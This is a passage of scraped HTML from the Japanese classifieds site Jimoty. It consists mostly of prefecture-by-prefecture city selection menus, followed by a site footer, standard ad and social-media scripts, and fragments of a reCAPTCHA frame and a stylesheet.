<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="liv" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="chiba" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script type='text/javascript'>
  //<![CDATA[
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id; js.async = true; js.defer = true;
      js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=273010199398913";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));
  //]]>
</script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="chiba" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="chiba" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="ser" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="liv" autocomplete="off" />
<input type="hidden" name="id" id="" value="xebt5" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="HgM7P1FIxxgeiZu5Lou2Sa0IjzSthCFywpb0F14jzSt%2BEbXiLwHI0OpucIiAVGdchdy5lJZH%2FGJIxqSuenvaEQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7-4j94_-EDMfRdFVNQj3BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769442133549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css
body_size: 558
content:
.verification_pop_up{width:610px !important;background-position:top;text-decoration:none}.verification_pop_up .modal_upper_right_link{float:right;font-size:10px}.verification_pop_up p{font-size:14px;line-height:1.5;padding:5px}.verification_pop_up p a{font-size:14px;text-decoration:underline;font-weight:normal}.verification_pop_up div.link{padding:20px;text-align:center;text-decoration:underline;font-size:15px}.verification_pop_up div.link_choices{padding:20px;text-align:left;text-decoration:underline;font-size:14px}.verification_pop_up li{font-size:14px;margin:5px 0 10px;list-style-type:none;float:left;width:25%}.verification_pop_up .lawfully_category_groups{padding:0 20px 5px}.verification_pop_up_old{width:340px !important}.verification_pop_up_old .modal_upper_right_link{float:right;font-size:10px}.verification_pop_up_old p{font-size:14px;line-height:1.5;padding:5px}.verification_pop_up_old p a{font-size:14px;text-decoration:underline;font-weight:normal}.verification_pop_up_old div.link{padding:20px;text-align:center;text-decoration:underline;font-size:15px}.verification_pop_up_old div.link_choices{padding:20px;text-align:left;text-decoration:underline;font-size:14px}.is-hidden{display:none}.post_button_content{padding-bottom:20px}.post_button_content 